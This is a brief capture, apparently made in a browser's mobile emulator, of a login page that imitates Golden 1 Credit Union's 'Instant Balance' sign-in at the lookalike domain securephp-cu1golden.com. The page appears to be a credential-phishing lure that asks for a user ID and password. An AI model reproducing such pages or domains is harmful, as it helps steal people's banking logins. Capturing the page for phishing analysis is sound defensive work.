 https://securephp-cu1golden.com/page/index.php
Dimensions: iPhone 14 Pro Max 430 × 932 73% No throttling
Golden1
Credit Union
INSTANT BALANCE
Please enter your User ID
Please enter your password
Save ID LOG IN
Enroll now Trouble logging in?
$